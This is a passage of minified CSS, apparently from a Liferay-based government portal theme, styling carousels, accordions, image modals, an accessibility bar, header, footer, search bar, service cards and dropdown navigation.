ease-in;color:#00529b;font-size:28px;font-weight:bold}.mf-orgao__sigla:hover{text-decoration:none}.mf-orgao__description{transition:all .2s ease-in;color:#09101d;font-size:14px}.mf-orgao__description:hover{text-decoration:none}.mf-orgaos__card-wrapper{justify-content:center;margin-top:45px}@media(min-width:768px){.carousel-inner .active,.carousel-inner .active+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item+.carousel-item{display:block}.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left),.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item+.carousel-item{transition:none}.carousel-inner .carousel-item-next,.carousel-inner .carousel-item-prev{position:relative;transform:translate3d(0,0,0)}.carousel-inner .active.carousel-item+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:absolute;top:0;right:-25%;z-index:-1;display:block;visibility:visible}.active.carousel-item-left+.carousel-item-next.carousel-item-left,.carousel-item-next.carousel-item-left+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(-100%,0,0);visibility:visible}.carousel-inner .carousel-item-prev.carousel-item-right{position:absolute;top:0;left:0;z-index:-1;display:block;visibility:visible}.active.carousel-item-right+.carousel-item-prev.carousel-item-right,.carousel-item-prev.carousel-item-right+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(100%,0,0);visibility:visible;display:block;visibility:visible}}.mf-acordeon-half{float:left;width:100%;padding:0 1em}.mf-acordeon-tab{position:relative;margin-bottom:1px;width:100%;color:#fff;overflow:hidden}.mf-acordeon-tab input{position:absolute;opacity:0;z-index:-1}.mf-acordeon-tab label{position:relative;display:block;padding:0 0 0 1em;background:#16a085;font-weight:bold;line-height:3;cursor:pointer}.mf-acordeon-blue label{background:#f1f2f5;color:#007acc;border-radius:4px;box-shadow:0 1px 10px -4px rgba(0,0,0,0.6)}.mf-acordeon-tab-content{max-height:0;overflow:hidden;background:#fff;color:#000;-webkit-transition:max-height .35s;-o-transition:max-height .35s;transition:max-height .35s}.mf-acordeon-blue .mf-acordeon-tab-content{background:#fff}.mf-acordeon-tab-content p{margin:1em}.mf-acordeon-tab input:checked ~ .mf-acordeon-tab-content{max-height:2200vh}.mf-acordeon-tab label::after{position:absolute;right:0;top:0;display:block;width:3em;height:3em;line-height:3;text-align:center;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.mf-acordeon-tab input[type=checkbox]+label::after{content:"+"}.mf-acordeon-tab input[type=radio]+label::after{content:"\25BC"}.mf-acordeon-tab input[type=checkbox]:checked+label::after{transform:rotate(315deg)}.mf-acordeon-tab input[type=radio]:checked+label::after{transform:rotateX(180deg)}#accordeon{min-height:0;display:inline-block;position:relative;padding:0 2em 1em;box-sizing:border-box;transform:translate(0,0);left:0}.spanlabel{color:#007acc;font-size:16px;display:block;margin-right:2em;cursor:pointer}.mf-accordeon-li .mf-accordeon-panel{opacity:1;transform:translate(0,0);z-index:2;transition:all 500ms ease;position:relative;overflow:hidden;max-height:2000px}.mf-accordeon-panel,.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{transition:all .25s ease-in-out}.mf-accordeon-ul{list-style:none;padding:0;margin:0}.mf-accordeon-ul .mf-accordeon-li{position:relative;margin:0;padding:1em 0;border-top:1px solid #ccc}.mf-accordeon-ul .mf-accordeon-li i{position:absolute;transform:translate(-6px,0);margin-top:0;right:1em}.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{content:"";position:absolute;background-color:#000;width:3px;height:16px}.mf-accordeon-ul .mf-accordeon-li i:before{transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li i:after{transform:translate(2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;z-index:1;opacity:0}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ article{margin-top:0;max-height:0;opacity:0;transform:translate(0,50%)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:before{margin-top:9px;height:9px;transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:after{margin-top:9px;height:9px;transform:translate(-2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(1){border-top:0;animation-delay:.5s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(2){animation-delay:.75s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(3){animation-delay:1s}.mf-accordeon-ul .mf-accordeon-li:last-of-type{padding-bottom:0}.mf-accordeon-li{animation:bounceInUp 1s ease both}#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modal-img{display:none;position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:black;background-color:rgba(0,0,0,0.9)}.modal-content-img{margin:auto;display:block;width:80%;max-width:700px}#caption{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}.modal-content-img,#caption{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}@-webkit-keyframes zoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes zoom{from{transform:scale(0)}to{transform:scale(1)}}.close-img{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:bold;transition:.3s}.close-img:hover,.close-img:focus{color:#bbb;text-decoration:none;cursor:pointer}@media only screen and (max-width:700px){.modal-content-img{width:100%}}.mf:not(.liferay-instance) .accessibility-bar{align-items:center;background:#00427c;color:rgba(255,255,255,0.7);display:flex;font-size:12px;height:41px}.mf:not(.liferay-instance) .accessibility-bar a{color:rgba(255,255,255,0.7)}.mf:not(.liferay-instance) .accessibility__nav{display:flex;margin-bottom:0}.mf:not(.liferay-instance) .accessibility__nav li:not(:last-child){margin-right:15px}.mf:not(.liferay-instance) .accessibility-bar__content{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0 15px}.mf:not(.liferay-instance) .color-contrast__switch-ball{background:#CCC;border-radius:50%;height:14px;margin-right:15px;width:14px}.mf:not(.liferay-instance) .accessibility__color-contrast{display:flex}.mf:not(.liferay-instance) .color-contrast__label{margin-right:10.5px}.mf:not(.liferay-instance) .color-contrast--colored{background:#007de8}.mf:not(.liferay-instance) .color-contrast--black{background:#09101d;box-shadow:inset 0 0 0 1px rgba(255,255,255,0.56)}.mf:not(.liferay-instance) .accessibility__text-size{align-items:flex-end;font-weight:600}.mf:not(.liferay-instance) .text-size-item{margin-right:10px}.mf:not(.liferay-instance) .text-size-item.text-size--small{font-size:14px}.mf:not(.liferay-instance) .text-size-item.text-size--normal{font-size:16px}.mf:not(.liferay-instance) .text-size-item.text-size--bigger{font-size:18px;position:relative;top:1px}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet{z-index:1000}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet .form-group{margin-bottom:0}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector{position:relative;top:5px}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector select{font-size:inherit}.mf:not(.liferay-instance) .highcontrast{background-color:black;color:white}.mf:not(.liferay-instance) .highcontrast a,.mf:not(.liferay-instance) .highcontrast a:visited{color:white}.mf:not(.liferay-instance) .mf-header{background-attachment:fixed;background-size:cover;height:464.7px;position:relative;width:100%}.mf:not(.liferay-instance) .mf-header.mf--is-content-above-header{height:282.7px}.mf:not(.liferay-instance) .mf-header.navbar{display:block;padding:0}.mf:not(.liferay-instance) .mf-header .portlet-title-text{display:none}.mf:not(.liferay-instance) .mf-header::before{background:linear-gradient(to bottom,#00529b 10%,rgba(0,41,78,0));content:'';position:absolute;top:0;width:100%;height:55%}.mf:not(.liferay-instance) .mf-header__bar{transition:all .2s ease-in;justify-content:space-between;padding:20px 30px;left:0;margin:0 auto;position:fixed;right:0;z-index:2;top:inherit}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-header__bar{padding:20px 15px}.mf:not(.liferay-instance) .mf-header__bar .container{flex-flow:row nowrap}}.mf:not(.liferay-instance) .mf-header-bar--fixed-spacer{height:117px}.mf:not(.liferay-instance) .mf-header__bar--fixed{animation:showFixedHeader .3s ease-out;background:#00529b;box-shadow:0 0 20px rgba(0,82,155,0.48);max-height:70px;padding:0 30px;top:0}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:68px}}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:160px}@keyframes showFixedHeader{from{background:rgba(0,82,155,0)}to{background:#00529b}}.mf:not(.liferay-instance) .mf-header__sign-in,.mf:not(.liferay-instance) .mf-header__sign-in-openid{color:#FFF;font-size:16px;overflow:visible;margin-left:auto;align-self:center;position:relative;top:-4px}.mf:not(.liferay-instance) .mf-header__sign-in .icon-signin,.mf:not(.liferay-instance) .mf-header__sign-in-openid .icon-signin{font-size:24px;margin-right:10px;margin-top:6px}.mf:not(.liferay-instance) header .portlet,.mf:not(.liferay-instance) header .field-wrapper,.mf:not(.liferay-instance) header .form-group{margin-bottom:0}.mf:not(.liferay-instance) header .text-default{color:#6b6c7e;font-weight:600}.mf:not(.liferay-instance) header .field-wrapper{position:absolute;right:4px;top:2px}.mf:not(.liferay-instance) header .field-wrapper a{color:#FFF}.mf:not(.liferay-instance) header .portlet-topper .portlet-topper-toolbar a{color:#00529b !important}.mf:not(.liferay-instance) header .logo{margin-top:11px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .logo{margin-top:0}}.mf:not(.liferay-instance) header .portlet{margin-bottom:0}.mf:not(.liferay-instance) header .portlet:hover{z-index:1034}.mf:not(.liferay-instance) header .user-avatar-link{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .fieldset{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .sticker{bottom:auto;left:-1rem;right:auto;top:-1rem}.mf:not(.liferay-instance) header .search-input{font-size:.88rem;padding:.28rem 2rem .28rem 1rem}.mf:not(.liferay-instance) header .user-avatar-image{display:inline-flex;margin-right:.5rem;vertical-align:middle}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .user-full-name{display:none}}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul{display:flex;list-style:none}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul a{margin:2px;padding-right:12px}.mf:not(.liferay-instance) .navbar{padding:20px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:200px;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .site-title img{max-width:150px}}.mf:not(.liferay-instance) .menubar{display:flex;flex-direction:row;justify-content:space-between}.mf:not(.liferay-instance) .mf-footer__contact a,.mf:not(.liferay-instance) .footer-social a{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-footer__contact a:hover,.mf:not(.liferay-instance) .footer-social a:hover{opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .mf-footer{align-items:center;display:flex;flex-flow:row wrap;justify-content:center;margin-top:20px;min-height:100px;max-width:100%}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf-footer{justify-content:space-between}}.mf:not(.liferay-instance) .mf-footer .mf-language-selector{margin-left:12px}.mf:not(.liferay-instance) .mf-footer .mf-icon{font-size:30px;padding-right:18px;color:#FFF;z-index:1}.mf:not(.liferay-instance) #footer{position:relative;padding-top:30px;background:#00529b;bottom:0;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) #footer{padding-top:60px}}.mf:not(.liferay-instance) #footer p{color:#FFF}.mf:not(.liferay-instance) #footer .mf-link{color:#eef1f4}.mf:not(.liferay-instance) .mf-footer__header{display:block;position:relative;bottom:-70px;width:100%;z-index:1}@media only screen and (min-width:1600px){.mf:not(.liferay-instance) .mf-footer__header{bottom:-90px}}.mf:not(.liferay-instance) .footer__svg{width:100%}.mf:not(.liferay-instance) .mf-footer__nav{display:flex;flex-flow:row wrap}.mf:not(.liferay-instance) .mf-footer__nav ul:not(:last-child){padding-right:20px}.mf:not(.liferay-instance) .mf-footer__nav a{color:#eef1f4;display:block;margin-top:12px}.mf:not(.liferay-instance) .mf-footer__nav li{color:#FFF}.mf:not(.liferay-instance) .mf-footer__social-networks{z-index:1}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link{transition:all .2s ease-in;text-decoration:none}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link:hover{opacity:.6}.mf:not(.liferay-instance) .mf-footer__contact{display:flex;flex-direction:column;align-items:flex-end;margin-top:5%}@media only screen and (max-width:768px){.mf:not(.liferay-instance) .mf-footer__contact{align-items:flex-start;margin-left:12px}}.mf:not(.liferay-instance) .mf-footer__copyright{align-items:center;display:flex;flex-direction:column}.mf:not(.liferay-instance) .mf-footer__copyright p{margin:15px 0 20px}.mf:not(.liferay-instance) .divider{background-color:#FFF;height:1px;opacity:.15;width:100%}.mf:not(.liferay-instance) .mf-footer--text-uppercase{font-size:14px;opacity:.6}.mf:not(.liferay-instance) .mf-slice-container{background:#00427c;position:relative;top:-7px;min-height:70px}.mf:not(.liferay-instance) #footer-bottom-curve{position:relative;top:-8px}.mf:not(.liferay-instance) .footer-language section{margin-bottom:0}.mf:not(.liferay-instance) .footer-social{display:flex;justify-content:flex-end;margin-top:30px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .footer-social{margin-top:20px}}.mf:not(.liferay-instance) .footer-menu{margin-top:5%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf__search .portlet-search-bar{width:100%}}.mf:not(.liferay-instance) .mf__search .icon-monospaced .lexicon-icon,.mf:not(.liferay-instance) .mf__search .search-bar .lexicon-icon-search{fill:#00529b;stroke:#00529b;stroke-width:20;position:relative;font-size:16px;overflow:visible}.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input-wrapper{position:relative}.mf:not(.liferay-instance) .mf__search .field-wrapper{right:15px;top:18px}.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{margin-bottom:0}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:520px}}@media only screen and (max-width:480px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:auto}}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{transition:all .2s ease-in;background:#FFF;border:0;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);font-size:16px;padding:10px 15px;opacity:.85}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37);opacity:1}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus ~ .input-group-inset-item-after{z-index:5}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{padding-right:35px;border-radius:4px}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{background:0;border:0;position:absolute;right:0;top:10px;z-index:auto}.mf:not(.liferay-instance) .portlet-search{padding:15px}.mf:not(.liferay-instance) .search-facet.panel{border:0;box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);padding:12px 6px}.mf:not(.liferay-instance) .mf__content .input-group-inset,.mf:not(.liferay-instance) .mf__content .input-group-inset-item{border:0;box-shadow:inset .0625rem 0 rgba(220,220,220,0.5),inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.mf:not(.liferay-instance) .mf__content .search-bar-keywords-input-wrapper{margin-left:0}.mf:not(.liferay-instance) .portlet-layout .portlet-modified-facet .portlet-header,.mf:not(.liferay-instance) .portlet-layout .portlet-category-facet .portlet-header{margin:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards .slick-slider{margin:0}}.mf:not(.liferay-instance) .mf-service-cards .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards__tabs{display:flex;justify-content:space-between;margin-bottom:15px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs{border-bottom:1px solid rgba(227,228,229,0.7);display:block;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow:-moz-scrollbars-none;white-space:nowrap}.mf:not(.liferay-instance) .mf-service-cards__tabs::-webkit-scrollbar{display:none}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{display:inline-block;padding:0 15px}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#007de8;content:''}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active{color:#007de8}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{bottom:0}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{content:none}}.mf:not(.liferay-instance) .mf-service-card__header{color:#868686;display:flex;justify-content:space-between}.mf:not(.liferay-instance) .mf-service-card__categories{display:flex;font-size:16px}.mf:not(.liferay-instance) .mf-service-card__categories-for::after{content:"|";margin:0 5px}.mf:not(.liferay-instance) .mf-service-card__type-of-service{font-size:20px}.mf:not(.liferay-instance) .mf-service-card__title{color:#09101d;font-size:20px;font-weight:normal;line-height:1.25}.mf:not(.liferay-instance) .mf-service-card__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn{padding:.3rem .75rem}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn-link{padding-left:0}.mf:not(.liferay-instance) .mf-service-cards-dnre .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards-dnre .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs{display:flex;justify-content:space-between;margin-bottom:15px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#bf7500;content:''}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active{color:#bf7500}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}.mf:not(.liferay-instance) .mf-service-card-dnre__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn{padding:.3rem .75rem;color:#FFF;background-color:#bf7500;border-color:#bf7500}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn-link{padding-left:0;color:#bf7500}.mf:not(.liferay-instance) .mf-main__nav{display:flex}.mf:not(.liferay-instance) .mf-main__nav .navbar-nav .nav-link:first-child{color:#FFF;font-size:16px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .dropdown{position:relative;text-align:center;flex-basis:auto;flex-grow:1}.mf:not(.liferay-instance) .mf-main__nav .nav-link:hover{color:#FFF;font-weight:bold}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;background-color:#FFF;content:''}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active{color:#007de8}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:hover::before,.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;border-radius:1.5px;bottom:-2px;box-shadow:0 1px 1px 0 rgba(0,125,232,0.15);height:3px;left:-1em;position:absolute;width:calc(100% + 2em);z-index:1;color:#0053f1}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:first-child::after{left:auto;right:0;width:calc(100% - 2em)}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::after{position:absolute;color:#0053f1;content:attr(data-text);font-weight:normal;left:-0.05vw;letter-spacing:normal;visibility:hidden;white-space:nowrap;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>a{color:#00529b}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .text-uppercase{color:#007de8;font-size:14px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu div[class*="col"]{margin-bottom:1rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{border:0;background-color:#FFF;color:#09101d;width:100% !important;border-radius:0}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .nav-link{color:#09101d}.mf:not(.liferay-instance) .mf-main__nav .nav-link-without-menu{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px;margin-bottom:0rem;margin-top:0rem}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-main__nav .navbar{position:static !important;padding-top:0;padding-bottom:0}.mf:not(.liferay-instance) .mf-main__nav .navbar .nav-item{padding:.5rem .5rem;margin:0 .25rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{width:100%;max-width:100% !important;left:0;right:0;position:fixed;top:128px;visibility:hidden;opacity:.5;transition:visibility 0,opacity .3s linear;max-height:550px;min-height:0;overflow:visible;border-radius:0 !important;-webkit-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);-moz-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47)}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown:hover .dropdown-menu,.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown .dropdown-menu:hover{display:block;visibility:visible;opacity:1;transition:visibility 0,opacity .3s linear}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{opacity:.85}}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{width:100%}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container>.row{width:100%;display:flex !important;padding:3rem}.mf:not(.liferay-instance) .small-caps{font-size:.833125em;font-weight:400;letter-spacing:1px;text-transform:uppercase;margin-bottom:30px}.mf:not(.liferay-instance) .title{margin:0 0 .5em 0;font-size:1em;font-weight:600;line-height:1.25;font-family:inherit;display:block;color:#09101d}.mf:not(.liferay-instance) .title:hover{color:#007de8}.mf:not(.liferay-instance) .description{color:#4a4a4a;font-size:.9em;line-height:1.5em}.mf:not(.liferay-instance) .list-description{color:#4a4a4a;font-size:.9em;line-height:1.5em;list-style-type:circle}.mf:not(.liferay-instance) .link-box{border-radius:4px;background:#eef1f4}.mf:not(.liferay-instance) .more-links{color:#09101d;display:block;font-weight:600;margin-bottom:1em}.mf:not(.liferay-instance) .mf-btn.btn{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link){border-radius:4px}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link):hover{box-shadow:0 1px 1px 0 rgba(0,0,0,0.2)}.mf:not(.liferay-instance) .mf-btn.btn-link{font-weight:600}.mf:not(.liferay-instance) .mf-language-selector{align-items:center;display:flex}.mf:not(.liferay-instance) .mf-language-selector .mf-icon{font-family:'fontawesome-alloy';padding-right:12px}.mf:not(.liferay-instance) .mf-language-selector .mf-icon::before{content:"\f0ac"}.mf:not(.liferay-instance) .mf-language-selector .form-group{margin-bottom:0}.mf:not(.liferay-instance) .mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.mf:not(.liferay-instance) .mf-language-selector .taglib-language-option{background:#00529b}.mf:not(.liferay-instance) .icons-menu{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu ul{margin:0 -15px;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu ul{flex-flow:column nowrap;margin:0 15px 0 -15px}}.mf:not(.liferay-instance) .icons-menu li{margin:0 15px;padding:0;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li{width:100%}}.mf:not(.liferay-instance) .icons-menu__icon__label{transition:all .2s ease-in;background:#ededef;color:#007de8;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__label{background:transparent;text-align:left;margin-top:0}}.mf:not(.liferay-instance) .icons-menu__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item.nav-item-has-children .icons-menu__item{width:90%;border-bottom:1px solid #dedede}}.mf:not(.liferay-instance) .icons-menu__item .icons-menu__items .icons-menu__item .icons-menu__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px 